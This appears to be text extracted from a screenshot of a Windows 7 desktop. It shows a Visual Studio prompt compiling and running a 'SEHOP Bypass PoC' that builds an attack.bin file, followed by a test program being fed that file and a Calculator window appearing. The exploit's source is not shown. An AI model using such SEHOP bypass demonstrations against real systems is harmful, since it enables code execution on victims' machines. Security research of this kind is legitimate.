 Control Panel Home
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Change settings
Full computer name: